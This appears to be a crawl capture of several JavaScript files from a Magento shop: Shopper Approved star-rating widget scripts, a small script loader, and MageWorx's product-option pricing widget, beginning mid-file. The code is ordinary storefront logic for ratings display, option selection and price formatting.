let html = '<div tabindex=\'0\' aria-label=\'4-star overall rating\' id=\"sa_grp_BR6329\" class=\"group-stars\"><span class=\"on\"></span><span class=\"on\"></span><span class=\"on\"></span><span class=\"on\"></span><span style=\"\" class=\"off\"></span><span class=\"ind_cnt low\"><span class=\"ind_cnt_num\">1</span> <span class=\"ind_cnt_desc\">review</span></span></div>';

let starContainers = document.querySelectorAll('.star_container.' + CSS.escape('BR6329'));
for (let i = 0; i < starContainers.length; i++) {
    starContainers[i].innerHTML = html;
}

if (typeof(sa_filled_aggregate) == 'undefined') {
    //let sa_filled_aggregate = {};
	let sa_filled_aggregate = [];
    sa_filled_aggregate['BR6329'] = { 'Count':1, 'Average':4 };
} else {
    sa_filled_aggregate['BR6329'] = { 'Count':1, 'Average':4 };
}
    


if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BR6000S4.js
body_size: -212
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/cached/widgets/aggregates/33667/BR6000S4.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BR6000S4.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-18 21:35:01



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BR6320.js
body_size: -189
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/cached/widgets/aggregates/33667/BR6320.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BR6320.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-18 21:34:57



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/Engine23_ShopperApproved/js/saloader.js
body_size: 0
content:
/*
 * @author Engine23 Ecommerce Team <shopperapproved@engine23.com>
 * @copyright Copyright (c) 2019 Engine23 Ecommerce Agency (https://www.engine23.com/magento-extension-license)
 *  @package Engine23_ShopperApproved
 */

define([], function () {
    let calledScripts = [];
    return {
        load: function (src) {
            if (calledScripts.indexOf(src) === -1) {
                calledScripts.push(src);
                let js = window.document.createElement("script");
                js.src = src;
                js.type = "text/javascript";
                document.getElementsByTagName("head")[0].appendChild(js);
            }
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_OptionBase/js/catalog/product/base.js
body_size: 5071
content:
/**
 * Copyright © MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'Magento_Catalog/js/price-utils',
    'uiRegistry',
    'underscore',
    'mage/template',
    'jquery-ui-modules/widget'
], function ($, utils, registry, _, mageTemplate) {
    'use strict';

    $.widget('mageworx.optionBase', {
        options: {
            optionConfig: {},
            systemConfig: {},
            productConfig: {},
            productQtySelector: '#qty',
            productPriceInfoSelector: '.product-info-price',
            mageworxAdditionalPriceInfoSelector: '.mageworx-product-final-price',
            extendedOptionsConfig: {},
            priceHolderSelector: '.price-box',
            dateDropdownsSelector: '[data-role=calendar-dropdown]',
            optionsSelector: '.product-custom-option',
            optionHandlers: {},
            optionTemplate: '<%= data.label %>' +
                '<% if (data.finalPrice.value) { %>' +
                ' +<%- data.finalPrice.formatted %>' +
                '<% } %>',
            controlContainer: 'dd',
            priceTemplate: '<span class="price"><%- data.formatted %></span>',
            localePriceFormat: {},
            productFinalPriceExclTax: 0.0,
            productRegularPriceExclTax: 0.0,
            productFinalPriceInclTax: 0.0,
            productRegularPriceInclTax: 0.0,
            configUrl: '',
            priceDisplayMode: 0,
            catalogPriceContainsTax: false,
            configurableContainerSelector: '[data-role=swatch-options]',
            configurableSelector: '.swatch-option'
        },
        updaters: {},

        /**
         * @private
         */
        _init: function initPriceBundle() {
            var self = this;
            $(document).ready(function () {
                $('#product-addtocart-button').attr('disabled', true);
                // Get existing updaters from registry
                var updaters = registry.get('mageworxOptionUpdaters');
                if (!updaters) {
                    updaters = {};
                }

                var sortOrderArray = Object.keys(updaters).sort(function (a, b) {
                    return a - b;
                });

                // Add each updater according to sort order
                $.each(sortOrderArray, function (key, value) {
                    if (!updaters.hasOwnProperty(value)) {
                        return;
                    }
                    self.addUpdater(value, updaters[value])
                });

                // Bind option change event listener
                self.addOptionChangeListeners();
                $('#product-options-wrapper').show();

                _.each(self.updaters, function (value, key) {
                    try {
                        self.triggerAfterInitPrice(self.getUpdater(key));
                    } catch (e) {
                        console.log('Error:');
                        console.log(e);
                    }
                });

                self.processApplyChanges();
                $('#product-addtocart-button').prop('disabled', false);
            });
        },

        onUpdatePrice: function onUpdatePrice(event, prices) {
            return this.updatePrice(prices);
        },

        _create: function create() {
            var self = this;
            registry.set('mageworxOptionBase', self);
        },

        /**
         * Add updater to the collection
         * Trigger first run of updater
         * @param name
         * @param updater
         */
        addUpdater: function addUpdater(name, updater) {
            var updaterInstance;
            var self = this;
            try {
                updaterInstance = this.getUpdater(name);
            } catch (e) {
                updaterInstance = null;
            }

            if (updaterInstance) {
                updaterInstance.options = updater.options;
                if (self.options.productId != window.productId && !self.options.isInUpdateProcess) {
                    self.getBaseConfig().then(function (data) {
                        try {
                            self.runUpdater(updaterInstance);
                        } catch (e) {
                            console.log('Error:');
                            console.log(e);
                        }
                    }).catch(function (e) {
                        console.log(e)
                    });
                } else if (self.options.productId == window.productId) {
                    try {
                        self.runUpdater(updaterInstance);
                    } catch (e) {
                        console.log('Error:');
                        console.log(e);
                    }
                }
            } else {
                this.updaters[name] = updater;
                try {
                    updaterInstance = this.getUpdater(name);
                    this.runUpdater(updaterInstance);
                } catch (e) {
                    console.log('Error:');
                    console.log(e);
                }
            }
        },

        getBaseConfig: function getBaseConfig() {
            var self = this;
            self.options.isInUpdateProcess = true;

            return new Promise(function (resolve, reject) {
                $.ajax({
                    url: self.options.configUrl,
                    data: {
                        productId: window.productId
                    },
                    success: function (data) {
                        $.each(data, function (index, element) {
                            self.options[index] = JSON.parse(element);
                        });
                        self.options.isInUpdateProcess = false;
                        resolve(data) // Resolve promise and go to then()
                    },
                    error: function (e) {
                        self.options.isInUpdateProcess = false;
                        reject(e) // Reject the promise and go to catch()
                    }
                });
            });
        },

        /**
         * Get updater by name from collection
         * @param name
         * @returns {*}
         */
        getUpdater: function (name) {
            if (_.isUndefined(this.updaters[name])) {
                throw 'Undefined updater with name: ' + name;
            }

            return this.updaters[name];
        },

        /**
         * Run all updaters (first run)
         */
        runUpdater: function (updater) {
            var handler = updater.firstRun;
            if (typeof handler != 'undefined' && handler && handler instanceof Function) {
                handler.apply(updater, [this.options.optionConfig, this.options.productConfig, this, updater]);
            }
        },

        /**
         * Run all updaters (after init price)
         */
        triggerAfterInitPrice: function (updater) {
            var handler = updater.afterInitPrice;
            if (typeof handler != 'undefined' && handler && handler instanceof Function) {
                handler.apply(updater, [this.options.optionConfig, this.options.productConfig, this, updater]);
            }
        },

        /**
         * Add event listener on each option change (for updaters)
         */
        addOptionChangeListeners: function addListeners() {
            var self = this;
            $(this.options.optionsSelector, this.getFormElement()).on('change', this.optionChanged.bind(this));

            //for configurable
            var $configurableSwatchContainer = $(this.options.configurableContainerSelector);
            $configurableSwatchContainer.on('click', this.options.configurableSelector, function () {
                if (self.isAnyOptionSelected() || self.isNonSelectableOptionsUsed()) {
                    self.processApplyChanges();
                }
            });

            //for product qty
            $('body').on('change', this.options.productQtySelector, function () {
                self.processApplyChanges();
            });
        },

        /**
         * Collect and apply all logic from APO extensions which add something to option value title
         * example: price templates, stock messages, etc
         */
        setOptionValueTitle: function setOptionValueTitle(newOptionConfig) {
            var form = this.getFormElement(),
                options = $('.product-custom-option', form),
                self = this,
                config = self.options,
                optionConfig = config.optionConfig,
                priceSymbol = config.localePriceFormat.priceSymbol;

            if (!_.isUndefined(newOptionConfig)) {
                optionConfig = newOptionConfig;
            }

            this._updateSelectOptions(options.filter('select'), optionConfig, priceSymbol);
            this._updateInputOptions(options.filter('input[type!="hidden"]'), optionConfig, priceSymbol);
        },

        /**
         * Make changes to select options
         * @param options
         * @param opConfig
         * @param priceSymbol
         */
        _updateSelectOptions: function (options, opConfig, priceSymbol) {
            var self = this;
            options.each(function (index, element) {
                var $element = $(element);

                if ($element.hasClass('datetime-picker') ||
                    $element.hasClass('text-input') ||
                    $element.hasClass('input-text') ||
                    $element.attr('type') == 'file'
                ) {
                    return true;
                }

                var optionId = utils.findOptionId($element);

                if (!opConfig[optionId]) {
                    return;
                }
                var optionConfig = opConfig[optionId],
                    isHideValuePrice = self.isHideProductPageValuePrice(optionId);

                $element.find('option').each(function (idx, option) {
                    var $option = $(option),
                        optionValue = $option.val();

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    if (!optionConfig[optionValue]) {
                        return;
                    }

                    var optionValueConfig = optionConfig[optionValue];

                    self.getOptionText($option, optionValueConfig, priceSymbol, isHideValuePrice);
                });
            });
        },

        /**
         * Make changes to select options
         * @param options
         * @param opConfig
         * @param priceSymbol
         */
        _updateInputOptions: function (options, opConfig, priceSymbol) {
            var self = this;
            options.each(function (index, element) {
                var $element = $(element);

                if ($element.hasClass('datetime-picker') ||
                    $element.hasClass('text-input') ||
                    $element.hasClass('input-text') ||
                    $element.attr('type') == 'file'
                ) {
                    return true;
                }

                var optionId = utils.findOptionId($element),
                    optionValue = $element.val();

                if (!optionValue && optionValue !== 0) {
                    return;
                }

                if (!opConfig[optionId]) {
                    return;
                }

                var optionConfig = opConfig[optionId];

                if (!optionConfig[optionValue]) {
                    return;
                }
                var optionValueConfig = optionConfig[optionValue],
                    isHideValuePrice = self.isHideProductPageValuePrice(optionId);

                self.getOptionText($element.next('label'), optionValueConfig, priceSymbol, isHideValuePrice);
            });
        },

        isHideProductPageValuePrice: function (optionId) {
            return Boolean(Number(this.options.extendedOptionsConfig[optionId].hide_product_page_value_price));
        },

        /**
         * Formatting information about the option text
         * @param $option
         * @param optionValueConfig
         * @param priceSymbol
         */
        getOptionText: function ($option, optionValueConfig, priceSymbol, isHideValuePrice) {
            var title = optionValueConfig && optionValueConfig.name,
                valuePrice = utils.formatPrice(optionValueConfig.prices.finalPrice.amount),
                stockMessage = '',
                specialPriceDisplayNode = '',
                exclPriceTitle = '';

            if (optionValueConfig) {
                if (!_.isEmpty(optionValueConfig.special_price_display_node)) {
                    specialPriceDisplayNode = optionValueConfig.special_price_display_node;
                }
                if (!_.isEmpty(optionValueConfig.stockMessage)) {
                    stockMessage = optionValueConfig.stockMessage;
                }
                if (!_.isEmpty(optionValueConfig.title)) {
                    title = optionValueConfig.title;
                }
                if (isHideValuePrice) {
                    $option.text(title + ' ' + stockMessage);
                }
                if (optionValueConfig.prices.basePrice.amount) {
                    if (optionValueConfig.prices.finalPrice.amount
                        && optionValueConfig.prices.finalPrice.amount > optionValueConfig.prices.basePrice.amount
                    ) {
                        valuePrice = optionValueConfig.prices.finalPrice.amount.toFixed(2);
                    } else {
                        valuePrice = optionValueConfig.prices.basePrice.amount;
                    }
                }
            }
            if (specialPriceDisplayNode) {
                $option.text("");
                $option.append('<span>' + title + ' ' + specialPriceDisplayNode + ' ' + stockMessage + '</span>');
            } else if (stockMessage) {

                if (this.options.productConfig.is_display_both_prices) {
                    var exclPrice = priceSymbol + optionValueConfig.prices.basePrice.amount.toFixed(2);
                    exclPriceTitle = $.mage.__('(Excl. tax: ') + exclPrice + ')';
                }

                if (parseFloat(optionValueConfig.prices.finalPrice.amount) > 0) {
                    $option.text(title + ' +' + priceSymbol + valuePrice + ' ' + exclPriceTitle + ' ' + stockMessage);
                } else if (parseFloat(optionValueConfig.prices.finalPrice.amount) < 0) {
                    valuePrice = -valuePrice;
                    $option.text(title + ' -' + priceSymbol + valuePrice + ' ' + exclPriceTitle + ' ' + stockMessage);
                } else {
                    $option.text(title + ' ' + stockMessage);
                }
            }
        },

        /**
         * Custom behavior on getting options:
         * now widget able to deep merge accepted configuration with instance options.
         * @param  {Object}  options
         * @return {$.Widget}
         * @private
         */
        _setOptions: function setOptions(options) {
            $.extend(true, this.options, options);
            return this._super(options);
        },

        /**
         * Find corresponding form element in DOM
         * Throws exception when form is not found
         * @returns {$}
         */
        getFormElement: function () {
            var $form;
            if (this.options.systemConfig.area === 'adminhtml') {
                $form = $('#product_composite_configure_form');
            } else if (this.element.is('form')) {
                $form = this.element;
            } else {
                $form = this.element.closest('form');
            }

            if ($form.length === 0) {
                throw 'Invalid or empty form element';
            }

            return $form;
        },

        /**
         * Custom option change-event handler
         * @param {Event} event
         * @private
         */
        optionChanged: function onOptionChanged(event) {
            var option = $(event.target);
            option.data('optionContainer', option.closest(this.options.controlContainer));

            $.each(this.updaters, function (i, e) {
                var handler = e.update;
                if (handler && handler instanceof Function) {
                    handler.apply(e, [option, this.options.optionConfig, this.options.productConfig, this]);
                }
            }.bind(this));

            this.processApplyChanges();
        },

        /**
         * Process applyChanges events of APO extensions
         */
        processApplyChanges: function processApplyChanges() {
            $.each(this.updaters, function (i, e) {
                var handler = e.applyChanges;
                if (handler && handler instanceof Function) {
                    handler.apply(e, [this, this.options.productConfig]);
                }
            }.bind(this));
        },

        /**
         * Set product final price
         * @param finalPrice
         */
        setProductFinalPrice: function (finalPrice) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $(config.productPriceInfoSelector).find('[data-price-type="finalPrice"]'),
                templateData = {};

            if (_.isUndefined($pc)) {
                return;
            }

            if (finalPrice < 0) {
                finalPrice = 0;
            }

            template = mageTemplate(template);
            templateData.data = {
                value: finalPrice,
                formatted: utils.formatPrice(finalPrice, format)
            };

            $pc.hide();
            setTimeout(function () {
                $pc.html(template(templateData));
                $pc.fadeIn(500);
            }, 110)
        },

        /**
         * Set product final price
         * @param finalPrice
         */
        setAdditionalProductFinalPrice: function (finalPrice) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $(config.mageworxAdditionalPriceInfoSelector).find('[data-price-type="finalPrice"]'),
                templateData = {};

            if (_.isUndefined($pc)) {
                return;
            }

            if (finalPrice < 0) {
                finalPrice = 0;
            }

            template = mageTemplate(template);
            templateData.data = {
                value: finalPrice,
                formatted: utils.formatPrice(finalPrice, format)
            };

            $pc.hide();
            setTimeout(function () {
                $pc.html(template(templateData));
                $pc.fadeIn(500);
            }, 110)
        },

        setProductPriceExclTax: function (priceExcludeTax) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $(config.productPriceInfoSelector).find('[data-price-type="basePrice"]'),
                templateData = {};

            if (_.isUndefined($pc)) {
                return;
            }

            if (priceExcludeTax < 0) {
                priceExcludeTax = 0;
            }

            template = mageTemplate(template);
            templateData.data = {
                value: priceExcludeTax,
                formatted: utils.formatPrice(priceExcludeTax, format)
            };

            $pc.hide();
            setTimeout(function () {
                $pc.html(template(templateData));
                $pc.fadeIn(500);
            }, 110)
        },

        setAdditionalProductPriceExclTax: function (priceExcludeTax) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $(config.mageworxAdditionalPriceInfoSelector).find('[data-price-type="basePrice"]'),
                templateData = {};

            if (_.isUndefined($pc)) {
                return;
            }

            if (priceExcludeTax < 0) {
                priceExcludeTax = 0;
            }

            template = mageTemplate(template);
            templateData.data = {
                value: priceExcludeTax,
                formatted: utils.formatPrice(priceExcludeTax, format)
            };

            $pc.hide();
            setTimeout(function () {
                $pc.html(template(templateData));
                $pc.fadeIn(500);
            }, 110)
        },

        /**
         * Set product regular price
         * @param regularPrice
         */
        setProductRegularPrice: function (regularPrice) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $(config.productPriceInfoSelector).find('[data-price-type="oldPrice"]'),
                templateData = {};

            if (_.isUndefined($pc)) {
                return;
            }

            if (regularPrice < 0) {
                regularPrice = 0;
            }

            template = mageTemplate(template);
            templateData.data = {
                value: regularPrice,
                formatted: utils.formatPrice(regularPrice, format)
            };

            $pc.hide();
            setTimeout(function () {
                $pc.html(template(templateData));
                $pc.fadeIn(500);
            }, 110)
        },

        /**
         * Set product regular price
         * @param regularPrice
         */
        setAdditionalProductRegularPrice: function (regularPrice) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $(config.mageworxAdditionalPriceInfoSelector).find('[data-price-type="oldPrice"]'),
                templateData = {};

            if (_.isUndefined($pc)) {
                return;
            }

            if (regularPrice < 0) {
                regularPrice = 0;
            }

            template = mageTemplate(template);
            templateData.data = {
                value: regularPrice,
                formatted: utils.formatPrice(regularPrice, format)
            };

            $pc.hide();
            setTimeout(function () {
                $pc.html(template(templateData));
                $pc.fadeIn(500);
            }, 110)
        },

        /**
         * Check by the option id is it an one-time option
         * @param optionId
         * @returns {boolean}
         */
        isOneTimeOption: function (optionId) {
            var config = this.options;

            return config.extendedOptionsConfig &&
                config.extendedOptionsConfig[optionId] &&
                config.extendedOptionsConfig[optionId]['one_time'] &&
                config.extendedOptionsConfig[optionId]['one_time'] != '0';
        },

        /**
         * Check if any of non-selectableoption (date/time/datetime, file, input, textarea) has value
         * @returns {boolean}
         */
        isNonSelectableOptionsUsed: function () {
            var self = this,
                form = this.getFormElement(),
                options = $(this.options.optionsSelector, form),
                isUsed = false;

            options.filter('input[type="text"], textarea, input[type="file"]').each(function (index, element) {
                var $element = $(element),
                    value = $element.val();

                if (!_.isUndefined(value) && value.length > 0) {
                    isUsed = true;
                    return;
                }
            });
            return isUsed;
        },

        /**
         * Get price from html
         *
         * @param element
         * @returns {number}
         */
        getPriceFromHtmlElement: function getPrice(element) {
            var pricePattern = this.options.localePriceFormat,
                ds = pricePattern.decimalSymbol,
                gs = pricePattern.groupSymbol,
                pf = pricePattern.pattern,
                ps = pricePattern.priceSymbol,
                price = 0,
                html = $(element).text(),
                priceCalculated;

            priceCalculated = parseFloat(html.replace(new RegExp("'\'" + gs, 'g'), '')
                .replace(new RegExp("'\'" + ds, 'g'), '.')
                .replace(/[^0-9\.,]/g, ''));

            if (priceCalculated) {
                price = priceCalculated;
            }

            return price;
        },

        getOptionHtmlById: function (optionId) {
            var $el = $(this.options.optionsSelector + '[name^="options[' + optionId + ']"]', this.getFormElement())
                .first()
                .closest('.field[data-option_id]');
            if ($el.length == 0) {
                $el = $(this.options.optionsSelector + '[name^="options_' + optionId + '_file"]', this.getFormElement())
                    .first()
                    .closest('.field[data-option_id]');
            }
            return $el;
        },

        /**
         * Check is product catalog price already contains tax
         * @returns {number}
         */
        isPriceWithTax: function () {
            return this.toBoolean(this.options.catalogPriceContainsTax);
        },

        /**
         * Get price display mode for prices on the product view page:
         * 1 - without tax
         * 2 - with tax
         * 3 - both (with and without tax)
         * @returns {number}
         */
        getPriceDisplayMode: function () {
            return parseInt(this.options.priceDisplayMode);
        },

        /**
         * Convert value to the boolean type
         * @param value
         * @returns {boolean}
         */
        toBoolean: function (value) {
            return !(value == 0 ||
                value == "0" ||
                value == false);
        },

        /**
         * Parse option ID from the data-selector attribute of the option
         * @param $option
         * @returns {int|NaN}
         */
        getOptionId: function ($option) {
            //compatibility with ie11
            if (navigator.userAgent.indexOf('rv:11') == -1) {
                var regExp = /(options\[){1}(\d+)+(\]){1}/;
                var re = new RegExp(regExp.source, 'g');
            } else {
                var re = new RegExp("/(options\[){1}(\d+)+(\]){1}/", "g");
            }
            re.test($option.attr('data-selector'));

            return parseInt(RegExp.$2);
        },


        getDateDropdownConfig: function (optionConfig, siblings) {
            var isNeedToUpdate = true;

            siblings.each(function (index, el) {
                isNeedToUpdate = isNeedToUpdate && !!$(el).val();
            });

            return isNeedToUpdate ? optionConfig : {};
        },

        getApoData: function getApoData() {
            if (_.isUndefined(window.apoData)) {
                window.apoData = {};
            }
            return window.apoData;
        },

        isAnyOptionSelected: function isAnyOptionSelected() {
            var isAnyOptionSelected = false,
                self = this;
            $.each(self.getApoData(), function (index, value) {
                if (!_.isUndefined(value) && value.length > 0) {
                    isAnyOptionSelected = true;
                }
            });
            return isAnyOptionSelected;
        },

        getNewlyShowedOptionValues: function getNewlyShowedOptionValues() {
            if (_.isArray(window.newlyShowedOptionValues) !== true) {
                window.newlyShowedOptionValues = [];
            }
            return window.newlyShowedOptionValues;
        },

        addNewlyShowedOptionValue: function addNewlyShowedOptionValue(optionValue) {
            if (_.isArray(window.newlyShowedOptionValues) !== true) {
                window.newlyShowedOptionValues = [];
            }
            var index = window.newlyShowedOptionValues.indexOf(optionValue);
            if (index === -1) {
                window.newlyShowedOptionValues.push(optionValue);
            }
        },

        removeNewlyShowedOptionValue: function addNewlyShowedOptionValue(optionValue) {
            if (_.isArray(window.newlyShowedOptionValues) !== true) {
                window.newlyShowedOptionValues = [];
            }
            var index = window.newlyShowedOptionValues.indexOf(optionValue);
            if (index !== -1) {
                window.newlyShowedOptionValues.splice(index, 1);
            }
        },

        getSelectedData: function getSelectedData() {
            if (_.isUndefined(window.apoSelectedData)) {
                window.apoSelectedData = {};
            }
            return window.apoSelectedData;
        },

        collectSelectedData: function collectSelectedData() {
            window.apoSelectedData = {};

            var self = this,
                form = this.getFormElement(),
                config = this.options,
                options = $(config.optionsSelector, form);

            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    values = $element.val();

                if (_.isUndefined(values) || !values) {
                    return;
                }

                if (!Array.isArray(values)) {
                    values = [values];
                }

                $(values).each(function (i, valueId) {
                    if (_.isUndefined(optionConfig[valueId])) {
                        if (_.isUndefined(optionConfig.prices)) {
                            return;
                        }

                        var dateDropdowns = $element.parent().find(config.dateDropdownsSelector);
                        if (!_.isUndefined(dateDropdowns)) {
                            return;
                        }

                        if ($element.closest('.field').css('display') == 'none') {
                            $element.val('');
                            return;
                        }
                    }

                    if (Array.isArray(window.apoSelectedData[optionId])) {
                        window.apoSelectedData[optionId].push(valueId);
                    } else {
                        window.apoSelectedData[optionId] = [];
                        window.apoSelectedData[optionId].push(valueId);
                    }
                });
            });

            options.filter('input[type="radio"], input[type="checkbox"]').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    valueId = $element.val();

                if (!$element.is(':checked')) {
                    return;
                }

                if (_.isUndefined(valueId) || !valueId) {
                    return;
                }

                if (Array.isArray(window.apoSelectedData[optionId])) {
                    window.apoSelectedData[optionId].push(valueId);
                } else {
                    window.apoSelectedData[optionId] = [];
                    window.apoSelectedData[optionId].push(valueId);
                }
            });
        }
    });

    return $.mageworx.optionBase;
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BR6000.js
body_size: -217
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/cached/widgets/aggregates/33667/BR6000.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BR6000.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-18 21:35:00



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();
